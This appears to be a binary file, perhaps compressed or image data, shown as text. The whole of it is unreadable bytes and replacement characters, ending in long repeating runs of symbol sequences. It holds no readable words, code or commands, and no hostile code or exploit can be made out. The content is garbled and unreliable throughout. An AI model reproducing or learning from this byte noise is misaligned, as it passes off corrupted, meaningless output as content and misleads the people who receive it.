���p��8(�-�κ�֓ȷ������'퉡/�ۻ�m ��]�)����tP����1�{?��~�+������X`�@��_�����T�`����/-���%��a�(�<n�aw,B~�2�4΍~:��8�\-������Ŗ��N��-�n�΁�ޑ�=,ʡx�Ē-�Y�ѧT���Z������8��Z�G��l����ܜ�qܑ����ϣ	��x��陾���-N���'�� ��hĊ���A��ܒ�Ƞ��O��A�ީ����������	�a�q��n�F����L��-˳��1Ĳ�����ȉk�������ޖ1�/!�؇ڐ���:a�q���<�Ww�(��p���,Z��m�C�����u��I�l�&�aQ?���2Q��n���8܃�(����,��J���X0뛚�~Q�ʞ�G��k/}���ȱ�b�ԉ��Y��󿄀�N��-:���x)Ujs,�o	�/��؈�m��+�㽛�:�Ь����M�p�(�������r@��ˊ�����R�H�r����)���D~��=*<k���߲��L���$l�w��h)ˍ���މp� ����ga�^�����z��\(U�햙����(���j���
��r~=�.������N�U��ٲ,�e��N�����+�1��5�#�	-n,ͦγ;��
���+x�1�)/�ݳ����`R�NY�$���X$	��-�����5��܃
O���&����k�5��!ͤ�'�e��D�p`ڐ` �,#R"�|ɰ��7! $\��^�%��˜$�+��熳;��w���$�1��J�}��в��;���%�L����
?��ރ����S��/�%�;�3=���#�R�Ml�<� �����,"a��Q'ub�B�q:4��6Z:��H�х3'�0s2�#�9��>!/�6��p$�߈��3�qB"�����8�=9�����=(�_���/C�D�6�$��L.�<C���HJ��-ڽ�1q*�Nٻ�=|Ҙ&~�0��N=4�;��+��2 �3 U�Y����<8w�04�0�5-�$6�]��%��Cs��`4�#,&Y���\�!�4�I��mP�#��3�7�c��;-:��H�H�V@�	#"�#"�$�
h�2~2�-�!�� �1�`����A<"D�91�c�]��%芷��0��1�8�2��0s�7�j=�x�g�>|݉ts��Q�Ju*gM%�Ӓ��Ә=���9(��p6�\��D=�A	׉)g�GA��HϹ-�
=#m0�[��������$�2(�.���!�����w�HaּH�i'7���R0�-5�t)���\ܧqPO�D�,T�+ �^�@�Ѓ� (8@���j4�8�f�8:&���@L��0s M`��1���?��"D���=P��_��1�l�0'�7�8����>;|�J��F}��Q�"}�s��SXB�O�֡GR�������S�� &�2&i�"�,�\0�z,Rp1=F��ϒo:1�����Y!�Έ�/� ���Nq�����X�o(��O0 5�ɍX���U$[�D�q�Ew�YC̃��������I聍��@�����E��35����O~]�α[��`0A���?�Y��_]��@y�ş�ګ�\�uG�xE���k����3n�T�_u�8$���:z�Ùb�M��C�eG	�P���/�4L��_�8�O�%A����eDG�뱭^1-�!NV$^ N�LCsN��]�5X?���>c0��B����%B�]�.�����	PNe=��QkR�9 +XX�S7 �Ⓣ)XD��΀B��<�~w�8�G+u�(�&N��!�/��q�S55aI4o/�A,]�+��Yi��pԲ��ê��P^^�������AT��SpuV��F�`�[/԰��?��8a��V�tJ%�5s;9y�Q�Q��W��O�[B�O�&4kP�T�o�[+���
P�\��hCdL)D��c�Q}�3l�J&�P���ӦEL �� OTХ�A��<�Za�U���>5=�m�k�p��֘EW�F�6�ʉ�+>3�>GL�wc wsԨ�h S�����Xƶ(�1[�U!��7J&
V`�A�=�f��UE��Ar�o����'�8����<�q� R�ru`HP�M�B���vb��a��Yru:��
-8��l�dE��JfPκ��D��BϞD8r{�:&��6 ��06�|�e��jp�H�n(�ަ�M'qn0e��a\-S���f�� (��R��g;�"i�gJ^ce&�Q�=��`mF\��X���c�� L�����3o*�.��j0	w�L�5�PFN�M��]�gbD6���3F6�!��!D�>x��txX���/ePш�yd��kVn����	S�� z;��#R5�u�8�҄CD�ã^c��$�X@}�E�7\ufNf%×'�ߦ��tV��j�� ��F��6�j?�>�J�m�FI1U��f�S�'Q �P��)_}÷z��B���}��e{i�g�y3�ɣ5.;���r� ��9X���ٶ�E=�tLB8�y;Ah�ޠ���se�'b0�7tb�	Z�w^�Q~u+'�F֒nB��` �AO�u�$d�'�R�@-x�]��O��g�����a;%QRE0n@fl%u� �)�G�/�.5:n��v��M���aWr~�Uq xGT��aov{r~�gl]y[Ԅ,gaw��9�<%�����eg�._��a4u�0u�Bf�cSe���#l6p�xB��}?�}hTc _U0d��2=����=��'CT����6$7����:T���{#�i�dL��a�P��0�^���E]%�^�'��w	�b��{��9�f�	�b?�6L���,��f�7��c�/�~�v��(�jq�}��5Z	�ò�c��S�F��'s2g
�a��@}]~�v��lvwp�����0�"�CS�>@b2js�Vq���R��g_��5��-�v��}���\��	�{^�I��4�f-c�q����ٶV���ٜ��M���Ec��!xҕ�$2��.5���Zw}@@aV%�f&/s�]hB�AlxT�v�y:WrӉ�"�\��N�zr��N�%F�XUwp{-�i�p�xD�D�Tymzl�v���us�I!V0���ˊ"�F��w-uA�D��	BW�Pk5/p��b?�^��1�n|٨���97��x&�W����"�#je�^FC�9�I��0��V�,ܷ��%�h�i1�W����WR����-G|�{�*�'չ�SJ��N��1��}o%�8S`-sT�WƖ��_Q���1|��^l�>��'�N^z�b��D��C�)��G��W<f�ū?�٣о�@�4�,c��wio6�ء9�u��#&h���,��]�W%�_���4��?�t�S��3�!�M�nv�GV�W��&�ӣXӨ������I>5$�D�Ex�@�8A:����vC�`Zgt�v��?$C'�^���w;?D��S���:�����g�@f��y�~�g�>�SrT��^�2�֛(����aV|E9�_[OQh�s^�s.��F~)���Dvn�7�C�s45R"t�\�DjxGwzbh%�	ZNmt5���1(x�V�����.��ه'�wj9��Ŋ�?0y
d�eF|E�6(M�w�=^��4(�	���v)F�m�F~YEZB@��Z�F��eFo���i�!�|0��6wM��.�}�g?�g@�(��1�\qfp/K�-���Ʃt1�FFN����bާu�_r:TE�XY'�P�oIӰ�Qb%F��p� 5h�`��d��A�;?��d>h��7;z!ʢ`O�F?d�v�r�`��y��sT{��h>X�.R�"/�i�?�<?
�[Lp��v��}8N0w�F3'���/�_Y�� f��|#١�f�[�7��M������/�DR��9�N�l�+-#�G���-f��vZ7N����N�J2ɅFR�����E���-�m9'8"5�!�!v�������CΤ�C������T���.-��P~k9a�vd�}�;j9z#Ibg��r���X�`����=�,���g��7Eg�#]"͈h�"N�u����P�w��p{�Re�W�"�L~@V��E;��w53�4"M�n�r^9a��9��Dv�
 �A"N�9"hAR}FNL�}3h!��C=�7^��]�n�A5 8��ot'H=lw /���>�qd��%��	�*Eu����hu"/3�s�n�u���r2����0�h0,�Q�dAD9V+ǳGd~B���S�左�1d��7R��9Ԙs�v�|>��`���>�bF�8��<-shp.�Gb�
u���#���qn�s��Z3�I�����.���5G�|��`)J��fd�U�������q���������������w����)(������@x�!�0�@��MY����ʋ�� ��:���"�h�-��A�;���b�����%�Ǩ�ϛ�C��\�ǹ��)C#���U":m��'���ޠ���n��,;����RX�\3ٽ��H]��7���c�QKI��ҽ�y���f��.:J��)j���!�p��%	-`[�ӂ�>�9c_�Ú��~��+�o^�21�]Z��;\A=,�^ើ�~nPm��*�Ӱ�S)0�mV>Sf��F�wf��+x&I3�w2��|=[�'�r�K��W<յ:���A]�������}J��uV��hD����'�o�Zy�Q�`�A�V�\S����n���U���Y�S�B+:�N�ɮ� ���h���,��F,��=+��=��q%��R��Ջ�?��T�L��1�����)��@������i�ခ.�����*ہAY���A����ߐ-BM��B�P��
�*�Tq.���]Fo���rw�m$�fWƈ(�&���*ડ����������+Ƽ�K��z�"=6��8�ΖHϛ��y��[�$'��aӚ���3!J�-���"���2��g��8;Z��ڢÕ��D٧�
�<j)�RKe	�.1*2Ծ���^�o.e2�eB�
�y�^J$'�����Z�'��[�ے.�@�K�m�ga�L�O���i'ܐ ��-��K=�HF��x��5[����I�)� ՌQ��*��N?r��_�Kwqf^�׵�Kg1c^dv4�_�!�9[�괿6��B����e�W�}!�^w�j�X�
Լ��5B��@)~4��l��T�h��Mn�}��`�������y�%Vp��߮�ڍ�l\K�(IFtqf^�^N���,�cY�B �R%;U~5���E񡑊G��8Ԓ�����,�7]�.=�����h^6��H����
�y	�Q�X�o4n�����yD�<;@Ύ#�'���"���3��x� 踔����	�Y�F��(wB��ma�%�K�����@����@��ِ�[��`�Iy� ��P�H7h5! ��P��
H��f�d+�U4��M���pg�>�v��P@�ݚ�@ʟ=��f;���d�<�|�.2�9�I�Ǯ#?��K�4�*1��x��������0�� ��k��A���՚��rX�ҋ,����$ a�(���=)��� ���-a� ��$K&qL�������`4G��Q<w@�����:����&
5S�qw���������.숑��k�O3���]������q%�)�����BZ��(��	����jn�1�ۢ�pM̘X���/IF��fI� Ά1�7(��;�>������K��Q��X-r2Ė{���~n|i2�@ʯ?`�O�^��J����ڎ���!���T���26��TDVA��N�ո���r���[�;�|j^X�Y�c��&;'�L�mp+h��g)�����-6���)�-�Ȅ����	6�w�ȸ�{k���&�%8���4º�% �%c���2Z�L�Tmm"~��(������X
T��e�����.��9��L��~�S�&���q%e6S���8�	�p��mQ��Ի�}�/9���c�Bl�g���=��3��S+��p&�Qe:�NB������Պ�,�)��\����Z?���q�-�Ď}o�η��F�����X#h��`��5�%M|�1<y��H��K��)2���x��+�sk��D�w���Y�AlQ�Eօ!���nhd19�Ҁ��t^s��܌��p.S��qY������W��݇8�w�H�uƱ�������pE�98��1x�*�^�.��F4�J^��J�D_������10�"*�MƦ�
P);{����Yv�-u��[�PvȜC39p&��$
Vc
1$mN�N��,N�^>;�뎍~���}���ﮯ�	Y+��C�n������gT,Ӫw���\?R���V�6���8\���&0����Y�'wP��/Uc��;���;t�1x�&+�-离�6���KCU��D��G����܆�wA:i�:8;0�D>P�c�9aM�̗��+�W ��[��C��Y�5���H�iPվ���
\�$:
�T��Ug�'/R��-�4�ʠ��ԅPqy��ëĽ!#���EtW���;K��?f���`P��/�%�M�C� ?�:�=`�82`g��aΟ*[�4o/�����-/��.��7�nr:i�,�kp�H'��q.�����w~e�O�շ���z�[�o��ugF8boy1Rn�0�?�t�h}~�I_�Ko�6:���z��`��+�!O�{����n�����J���z�6��e�Y����<M��Է>����_�ߨi)Í�
4�
��	���%B�����������NOR<�5Î��p�G8�������	��.�!/�M����Ω�z��\�(�	� �/�혭o�To�/m����@��^��H�D������ȍ��	a�▐�Pw �?�
P�ِ9��� �Q����[����o��ܠ�],����	/�� &͎�� �˷0�=x�t���Y�p��=?�"�������e
�(��ّ�^��� :�f����`�_��@�V�����~🞊R��$��(��@���o������ܞ�x���������;͊i�����?���R��������׸
q��|���֟먡�� �i���Ε?�`�����>Q���Y��<��wNe�ޞ��/�o��`����'�ڭ������kK�$;
����V�����h��^�
�y`�;�P���R�*蜈�A�Mm���A��i
��� \���sM���`ˈ�.vK�_�)���P�
ɉ�p�=.�&8g �Gl�I��`�g �>������ �
�����Q�o �F,��ݤ?�Ml�����_��&���
�N}��i�]�'��f�K�E�����f-�/w�0����L�a��_�ۭ��=����N�o�N����-��8�Z����y�1��X��M ���������\�C<�����
�(���%Q�6�����Ҵ��������`��6۬��r����;���(����o�kn��O������ ��R�V�؄���!�����4~�Ha���,a���.��,y�&щZ!ȀY��x.�?�`���۵��K�������7�۩�����+[~�lw��ߘ*!�;�盅������/��(�v;��)���h�:��郳�ØxŤ?���ʏ��1��x�n�	��j0��R�q�1
*L�)���, �� 
��������?,-P"4���@̏N��}��(���Z��N.��#͒椟�֒�}	"CY�v٩9�����Q�j���y�r)+���C!������'s.ۮ+ .L�t���Y�!~�D?�x�",��8X���8:LY��d���❞"aqՙw�'�.�Cك��Y9���q�) 2㏯��&��ҏ~�%�iؙ�׋19̒�9+s�9���1򩸎��E����;o'w�,bm����c<�C:�A�����/j �9L��؈3���=�����΢g��Ӿ����:��N��s:�?�bį�&cb�Q0�(��ꊮ��Z��<ǁ�:�1�9��?���)�b���-���щ����+�"#�T9�H��X��t^����-��S3��Π�w!�6��C��c:DAf|3�ɭ1���0�b�<p��R5�C��c6��=>���C��P:�d�g��'Ϛ<x��;>�o���$I�!�\?�ls3��;�1��� ҩ(�K���8��I�n��患$����PT�6P&"���ͮ�w���Z����4$�c�P3��K��?�,(�"����J. LʪJ�T�����.���7����t=u36CȞ�8a�TO��N�ɭ>������	%�S>/wiN�s�����A���J���wC����~�	D�)-�Mәdl@�B������d~5�I�Y��sIB��/���l0��D@��o�&w�
���U �ND�o4��D�t�4��4@+�&�8�!Kס ��Ce>0��CFcA;��/@M���j��E>�E=���D�Ð�Je����$�����B�p(��G҉G-1��(�RM�?4?y ��=p
�C�y#߉�{$XE+-�A�$�L���hAa�X��C`���ߊw#X��S7��D�$A4G�BZ�x�F�Û� Y��-�[��,$��M�^083�/ks殮78�&��d��}T���[�G��/Rt7nZq�>��\�E'd���9���^�����ȫ����F��Թx���u6ԮI��\�լ�[t\\4[.��׈[�t"�%(�e߱�~P��>a��~8��Qt��i\��?ĳ�U�R�ډ��R��]����NIR`<�iP\�u\b=Qvs��e;|^B߀W/4(TCwř�s�qT���8�r^�E0�h�(��4����oUC��ށSN��Q�C�#(;�Nټ���{ef�X�-W��O֩8���2����?�e�3�����p4Yh<����QG�A8L���U�I�}�ӽ���5*�S
h�O��_�����Wg�i�V��"_%۔�mjI9@��]YA[:�F������5P����e�/CiԆa@��V�Q�i����]��HEm5sX�`h� o��\͵nol�n�?sS7�3�w���&�b��1dA���&P�*����0.1���k�$I��K(�?�eX��j��Y��Tf˚1X�1�9�=��=cŴj�y?%rsj�5I�I�#m�Z�K�z�$���R�H'&��ycA�b�?�m/a��o��E��4i%E:���\%VXJ���EW�V?�:�����d>&8~��x1Gvk�v]�� ��g	U<ædJ�>�i3�R��%��T7�mk��W�Ef܅�yR�m�7�[An0�`1��VFWw�id|CRe��TN�3*���y��g�7�3g�Y@0��X�%d�AP��e"͎ȃ�^�P`�Z�9Śy��D��*,�y�fVC����;�}at�w�E+%E1Uj_�����1V�˙k���t�GM�d�W��j$\�P�g��gf�5�|Ɠ�0�f��Zbo�*�N�߂M�|�Fi�qW�����E�(�mf�jG�l�^"�%Y��`��8t������mpW�3M��Ag[�����%14p�Rs�dxGr�i�;w�G�IVm�Fhg�W�9��O/����N3M��d��{��7��V-y�h����~��&[�z)�a*UP92�5j�wwx_��C�B��"�/r�J?�+M�obt�Y��j2�J��u���X��bN~�q�#�?+p�xȧL����*ɲ\�F���i��`�ٵ�I��3��f�7 9"tl67�	80ڈ�=r�Y�8c>N�oe��0a	kG�P�|�:C��*Vi�����s��E��$9qu���I�uf�$�1�ӈ��MrW��w�tqeD��!M�&����Vm�H�WeRg'��O9��h��q���,
��;CC�[��m�#��?��aZO�X4�`Z�k�Gug�QR 4N��O��|�:�x�Κ$�i�\x�DeR�t���w+�2����2��?,#fy�|H�����]_7y�8M I�K~$I!��W����J�!1ƍl2�[��~�S����~�<QR/ל"�遂#46Җ���^��R�sFu��I�� u�,T��h1%��T��w��>���U�d��;�I�DC��;B8��s2�!�߉V	ͿP�H��ш������k��bå�B�#fBC�r�A���rΝo�*��� Ӟ���FDZ�yJ4\XL�D�<�3����MK�r���Q�?
��Š��|0��WtH�5E�q���IB���x��f�̝��O��b�b`Rq��i_]^,'?Q�~T�I�4r��#��r*�Q�T�)1�8����PF>'9{��}g�f�6�3�3�s�wYv�$����s�?b`�����оa��r6i�Fe�Y�3��3.Xʹ1�$ձO,�11ݳ	�A��)�za��d��B�k�8�d&W��4��[4�o�{q���4��_���s�%O�����*,���,�dJ<r�����-���F��pE_!¢(�e	X�m�}x�r�z�8;�I�rY�^���"��1����h�F�r�JD������]�vx���CC�Ü��) 5J����T1�56E`Sb`b&w�jQy���DzWz��3>�O p�|p�q�(5��H�!f>� Ak�������D�A�.���6lR㒯�Ip��k�� �[nN�������������J6e��#�r~4|��?;�I)⁀x�%�ݏe>ݢ���a9������oi筏Ƴ&=a��2l�I=��%5,1��Wr��I4d����T>�e@�*�ah��{&6&|7���1�A�u+^6^z�)5�Yg,��3�|����=sx�!=1<��o���W)�ySх�-4���Eq&^�yP��B�3NC���V^��r���=�f��*��˿1�0�=�����q����戤��������w�q�P@_�����0) �����(J�@�8��͂���P� ����Hil ��>]�
L���rDZ/G��z�
 Y���B|j�������#�;�����/�1�D|�h\#��M�+��˪�XZ�B����b���r�۸F���\��;����%� �Δ��!mB�����rBԌ�ͬ�;��,��v���0/�S����4��kˎŔ<
ӻ�>��Ro�$��õ	T[�)����S=KWwn�<`�WC�tР4��Mi��&��9d����<}\���Aΐ�	e������6�̗ҁ%�W����E�n\�`�����\��^�_�&͹�����Ո��=oT���SB��^Ȗ�j���j��6���"U�H���ǽ�1�ړb����_��a)��Q�ݥ=�*�8��wmH�W��+
�_�7�o���!]�C�şm�^��U�k����-�:���y�����"\(Ѡ��)�����+z�w�!-����ڼ���W�"ƱX	 J����.��߼���"a�c�qݚn�9H,����=��02�̛��rR/L��n�O��b.o����,�6�,I�Z�t��T�H%������rn�O,2��I��d�Jr���Py�ʘ��u~���/tgH�?d`��S0�L40a8����0�����E���7�9,���Δ:ɓ�#D�Dĕ���!=Ѭ��V8��$��$]�G࿤���<�Ӛ�_��AV �����/�w'6�ߥN\D�� V&��=��H�3�0�{�W�&���s�LS�+іں�(gq���K�������]8���:ӻV��h�͈�_�I��L��R��L�M�6�ŸwV���b!�b�\���d��g<=7�n�>eZ��Q�Ǵm'��@n�}�e��\U":\�@��Hc>߽���h#�ўm����`^g
/�C!��S�Szj�/������k��ҭ���~ھ�I�؄Kє���S����[�U�ȱC8YGw��L�䆜M؈�07��%��)\ܾ���g��@��Oed���2�#j��; Lm����jO�L��-X׍jc0���.����ֲ�C�Ĉ�TZ����啄�k�z������n�Ov��q���>϶�� r��yDH���x�g�A�85%��j�*�Ϛ�� @���e�[�i�=�F��Ю�m�Z @,X�t��E��z���*�����	�+�ޢ0�ʙp�����fQ��@�j�w�d��".�
3˺�ܐk��F�Vh�(�سÍ@8{�'�-���G����zk�������Jn��a����PLq�������o 5�<����q�5�.
�q��@������L��LD��`�H�[6y�h��
�^��*>�[~��G�\���tQ��(�������[-�Eb��X� >�*h8����J�y���)��l�Dc�[ �Lk��Z����S$>|6J' �
�_Pݾ�/v#��^Mw>"��H�;�\(�]�s_LLq��m$�j�l�?_Z��`�G�$H?&�/�U�)�S��F�Bԏ0fC�9���ؐ��8�5"�6��ω�Ef˛U֦>�����.�?O�g��G�E�8i�ø�k�J�Ś�)B_a����}���BW�nH�41H����IoU�C���)�8�7]�'g� ���Cr�8������ܤ�v�TC�ϧ�c	�39�?dJh�;Զ�`�jT�65S���Bn�hwA��9�ٔ��˩�c����4���8�5�D��i���i�����8�ӻ������}��{���^ޢ-�ÙX���sBd��D��YX΂{�Yy�'��6�V�?LZ$B���� o�b�۶�����+���1�H��QR����j*�_J��!#c�S1�!���v��B�O���n]�>��\���/"�;�Y�Ї����:����K�)[Ĭ]�~dd�S�����6r�B�$�I4%9��vȏ�wN='��Т�MT6��$��H��לH�'Y�,��k��ܩ�׽��0���检���[ʿ=�F��/R
�xo��yG�1L��o���ME��0�k����o��;�%fH�͚E��,t"�ֱ2?k���@Ё���BX0�S�,��^���)(`�x
��Qe}S]./V�T��xU(�J}��K�����]%�@O�e'G�VG�����ȅ=�W���W	�gd�7X�
��wfCg�u��D?����O���z�7w!�G��P)���6x�zGC�q̏���k�����_�c!G{}�����{;�->�h��XH�|}��T���_�����	��l�@��f�Ā��;?���n���]?�7[����9����W����@��̇����n����с^�*L�͉�x�{��,/�� ?�ؐ��O�L�����N�m�������@��`�����Ȋ�X��P�c	6����ļ�����5�
(����
U<�r���L����z���E��;��_��wM�������(�X��-�� �Ԟ�������dzώsO�"p��=�s��h́<��N�^ �����	X�ĺ����UK��-����z����b�������&����Z���ؓ[�OiFN�1 � �X��ت�X��k�P�z 	�����s(���C;�]Љ���Z@��Lm>��;��;���8�������3p�p����Ƚ��X�H�x�ѷ0X�N�����s�i� �y�����]贈w!��8��x�� �h���$��X�=��������֣h��h��К�|��@P�X������<̦
�V�ϧ��*����@��؊�(�������9��( 4���O,�Yx�����������뇥1��8C ��!�d˴�����Aھ������q�j�������e������)(.����X�!Ɉf �#.���	4��4������S9�$PŮ��Y��
����31qw@�A��ވ��>�*̋�0@O�d���h������� ��@΋�یi^�[���N����B��L����-X{�v؂���q��*�,��Z����>���k�]���؈������|(3.ݳhm���!� �2�O��������%�q�t��镆ȋ�0��.8���8��.�x �|�?�]����o(�iA
�a�	x�	�P��(��(����Q�T��IN�hq.� jA�wq�񐩉�I����h��(���[!���p�����_����P�y��^����@/)�#�� ܚ�I)( ��-�1�����mk*���k���u
������B���ܻ�*r�����2
Y؇B�/��)�x�X�/:`/�#z����"� ��#���1��	x@$�\�8����o��R�+��m���o�X�ί�8R;
��'��#�����2 Kۚ������ї��G�+#w��9�`�al����&�:�ҕH����򐡿&y���'�#�	��(��$i�"8:�j(�������т~���ߥ�+����AkQ:Ra�e��:+����|!9�}�
�:t�=�h��P/��$q�$�o���>�`>��ܭ��]	.�P�-H:���M�������?cz��q�� �,2�:س'n��8����)2'G�j����"C��ɋ��������c<v������2]���;-�R�0�a+�wBE�l8���i>�z�!�پ�1�N.��*C���@=FCb����"s�%cд�i�܎L��_�XS���W�����瞤$ԃ��.��	4pĠ�7H>�m0�>7sSJԃ9 �8�H���<�i�eݱ"H�ȏ�����=9�5��?p�$��6�3 ��d��d�4B�5�	l[�dc���&Y( ṁ�47������A����j�)�y<˔�H���ȱ������PO�x!_�8���_��ݛ+"w	�l+�=�&��Nm�ۓ�\�����s�]b����a�<���9��H��X6	��~�L����NBP,���*��4������T|H�DJ�D�43�d%�?O�Ғ:�,I���K�����(6�x�l���3��A�Ȍ��M4n����C��4A�׋3Hn<�$t4��!h�"��IB<��E`$v	�{�'�I4�L���|x����E#q门��7����D$���T�4D,����'��	���Wz�:d��w#�E~�E֩�嘊~(��\�؛}����D6Ϣ!ظ}�1���ɝ�n�oXk�OͥD�I� �⋯�.��.���2(k�'����B�"�j�Oj!7s+ǥX����R_�E��
�==�3I�Gk�����%6�����N���﯈$D��h�r: �CJ<0������ؚ]�A;6�+��CMH�N��x2�Xc�ԟ7?��yGH���M��.[�����'�b���D�=��;��}�SzL�wsU����:�A�8��tH�1ZT)��-�����T{��Q��##��Ȍ(]π��A��Q�h�c�]U�L,;�Gb�#� U�'��&�8/bV���Q�W��[ȼ�͂5�Z��X��3M+�=� ��ș1+�&��$�M�J	U�Q�Z=I��6ǳ�؊�_�j�W�j�Lu�!yABM���OC�s�d+d�HJ蔅N��-Ӂ�7�W2���S'����i�(����W��m��m��[m&2��[��w�������������x��V�CG�/���M����EP��P��l�Ъ�� �č����ݍB���!�J�\P�?����&����E�����/�Y��La'�|6�okE�!\�b^�b.���X�c ]r��a?�1F����&��L�jb��a��+�Q��F�q:�u���|l���UTG�cT�P�$'����8�X�o��Uvb�Z�<�:fGf�0&Љ@1���H��l�t�F�Dz&�0���S�nY��6�0[�&�v;bwcTbU����y�<@�S����f/S0Nf���U���D���d}\d��%T\VO7҂��X$�5���i:Y�i�>T�*f<�)���9��b�:Xn]s�=��X�����7�d��[�*~l�6��Fu�� ������㣸,-H�*�>���]0Xn�=�%�uM�����%�@�gUg$�� B�v�`Z6]0�(���=J�^U}�s��g�jv��2^�Ɋ��Z�'0¤A'��S�Ʀ**��r����:~7�&l�'nwTb�C(�%�Ɉ~v3u�MHG+4�L��t���0��8����H?D{4m
�H�����L�ㆥ�|')�2�72�jI��y�l# Ԗ�t�xn3\��zGsj�{���m�*�rf����.�E��jbE��RG�������L5N���m7h/	���4�0ox#ؒz'-LA�N3���Q��[56�H�,G/�$�B��[��$�Y�'c3���2>�v��	��u���VPn����tMo�&U|";QG��@X���i\uw�~��;�Kv��[��!�O�C��G+�~��`����<bM�N�t��0ސwsD=�4���K��e��O�㆛����ฅ��qGEe%���K6��vm��mgI޽, `G�vr�-@w%�~��B�e�UǈS�,�Yj�F#sZ�	��8���qùH�Xz5a��vA�fo���c 0�BM��_�3Vb����c���ٕ	�c�Kr��*�bˉ�{���s!V�Y�s�k\�韮��m���t��x�w� f��W:��QU(K���u����^�:A�0QY��!�T�(����+���JD��r��ȑ�f�<��������}~47�dJ��˭�s�TA��m���w�#�7Q�ȏ[�c�P��:�K2�%2�Z��9F��g s��r��2G�V���_�Z���Xq9�ْ�e���[�L�̏n8�*�nx�l��2�r�4!
�]�?̧n���Fu<p��ŰWNDdw��(�q�w���H!8�od��r�v���?�.�w��I�m'����nT:����02�?
�G$Yu'Y���Al��B��؎��n莡U��Ne�h��ID�%M���Tk(T���dEs]q	n�f������+I��r|��?�s�T�8���IE�[H���N�U(gw(�^X�$�s���8?4�&.�n�&P��j'��igZWG�r|� �MS��0m�%i�/%���L�5���9t���@��^.�dM$P�$=�QB}7v�.d]G��vG��T9J>��s��w�������s<1O��f���J�09����_�p]l�j�|�F4z�gZ�����&Pܻ')�m��P����T�s�m\
6Җ�t���.o��&P��a`d��5p��H�ί@�.��.���%��a!4Kr��L��Z`�r�e���J��(S�t�E��7mNţ����5t��u��1%�lT��K�#W��uH�����	���}Rw��n�t�����jw�KD��1az�r��_�1}�ܩ����JX-J��բ�Jw��JX�JX�JX�����R-xW��Y�-)F�>p�����^�K��.�X!���X�;�#���A�M��J��J��բ�բ�J��^��~�<p�=P-=P-JX-J��JxW4��Y��[��c�Mt�r����8M�Sۀ�pM��J����JX-J��=��=��^�Ů�=��=��JX-J��J�tN��8��d��8�/5���>�Mn�kǢ���կՍg|=;%��
8���ߣ�J�J��բ�բ�Jw��=�=�=�J��=��JX-բ��aJ�+�����+X-L4��/�/���B��Á(8�P��n؄X�cK�8�6ȃ0����GĀ�X�<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<��}�Kȃ<ȃX��ˎM��J����J��բ�=��^��>�=��=��=��J��J��������x�����x��h������x�����x��؅���8�n��a�a��a���ň��8��:ȃ.����K(�2��2(�:w(�:(�2��2(�1��2(�9x�Pe�;8�9(�2��7�������J�J��J��J��=���7�:ȃ�=�J��բ�J��J�D���"���x��؏�x��x�e^�h��x��x����瘏�H��8�n���a�a��j������ȁ%��8���*>$X�2(�2��2��2��:(�2��2ȃ<(�:(�5���l�K(�:(�K��
���J�J��J��J��=P�=0�X�=(�2(�$8�=��=�J��J��J��w�R����؏�+؏���/�������+؏���/�A���a��c؄P��_���ȁ���8��%H��ع=^�5ȃ<ȃ<��:(�9��<ȃ<��$H�:(�2ȃh�*D8�1(�2��7��ˎ��J��J��J�=���<��9��2��2��=��=�J��J��J��Jx]�ҏ���+�/����=Џ�x�+ȁ�ȁn���(���������j��j����wEX�8��8ȃh��O���H��H�$H�9��2H�$w�$H��H�9��2�����B�9(�:ȃ$��ˎ(X���J�b�JX�=�9(�2H�E��2���>�8�8�8�8��J���D�x�縂����x��8� ��x�縂����瘏bh�[��a��x����j��&�j2�1��8����c���LH�:(�9��\���[�<(�9��Kh�_��K(�:��$H�
+�(X��7��i�]x��.�x�d��2(�9��2H���0�0�0�0�0�1��J��w�D/���؏�ȁ"؏���+�������ȁ]؏�x�}h�b�����x��h�Ux�j��A{�8�8��%���=��X0í8�H�9(�2��C��dH�9(�2�ؽ7�2(�9x�Gb�x/�5 �}�W�Q�Q(�Q��Q��n�Rd(�:(�:(�2h�m؆m؆m؆mh�8؆q���J��m]�x��؏�x��؏�8�M��x����x��(��dn��Q�lȁE8�P��j��h�>X�8��%X�%X�1X�"=��L��wX�:(�9�eh��x�9��2��$8�$��2��K��މU�5��7��b�b�b(�n�j��aX-�2(�:��2(�0(�m2�c8�c8��!x�=���3E8�sx��x��x��؏e�wh��؏���瘏�X��W��_��_8�c�a��j���E�8��%��:��:��%����VH�9��2��\��VH�2��2ȃ�˃:(�9x�x����5X�5X�>��b�/���~�^�Q��?8�<��:��:(�9��9�?w8�8�8�%X��t�x�1�x��x��؏�x��؏��؏�x��؏�x��؏m<����a�a��j��m؄ ��8X�8�HX�8؃:����l��X�2(�9�d(�R��7��2(�<x�7��2(�<H��ҽ�Y�5��5H�U(�Q��?H����Q�nX�EX�5��=(�%��1��8؆68�< �m��8���=:�x�����|�����X-�x��x�/X�W�����ȁ�ˁ*��a�a��j��[ȁ�x�8w��8���:؃8��S�NH�9(�2X�A�$��:(�:�$��2��5ȅԾ�K��5X�K(�b(�b(�Q�b�Q��Q��j�(8�0��=�؆%��9��q��n�mX�W�t��l$���x��X��.��x��h����x��X�E���x��؅�8��8�<�P�j��>�.�8��%���8��=��6�ï�&5��2��`H��$��2(�Kȃ2��9x�I�7"P�K��K��^�b(�b��b(�a(�nH�b�aw���:���ކ&�=X�[���m؆8�>�?H��=���x��ȁ���x�������x��8�B��?؏�x�cX��y���[�j��>�8��%ȁ�^�9X�:ȃE(΁��LH�9��2��\��
H�<(�:��9(�2ȃ�X�'x�K��K��5H�K�Qx�7x�n��n8���a��U��m��j��(؆m�cX�1�_؆&����$��5�A���x��X�= ��x�縂���x��X-�я�x�cX��wān�j��>���Y�0��jX� ��:��:��0�ȁ�!^�X�2(�9�dh��5��2(�:(�9H�C�Ȏ8�K��K��KX�U(�b��7x�n��c8�x�1��m��j��mX��؆mX�J�g�8��8؄��$��$��5�ٯ� h��؏����"��x��(����؏��e~��x���������a�MȁA��8��8X����%؃:���~�9X�<8��(�LH�9(�2X� �Sۀ$��9(�9(�1x�S��w��K��<��KH�U�b(�Z�b�b�n��k��j��j��Q��(؆m��8�Eh�m��&��6�5��5X�5�V��x��؏�x��؏������؏�؏�؏瘏iȏ8��Ł[�a��h��8�0��8��%��8��:��<�7ȃ2(�2�	�c�X�:(�9�d�*B�<(�:(�:H�V��;�<��K��KH�U(�b�Q�Q(�Q�Q��i��b��j��^8�6؆m���8�ch�&��m�H�5H�5��]w���x�����x�����X-e^��x��x��x��x��ȁ�(�J���a胦ع�&�P��8��8؃:��<8���1��2��KX���$(�2(�KȅTb�dH�9(�2��7�;#�t���K��KX�$؄Q(�^_�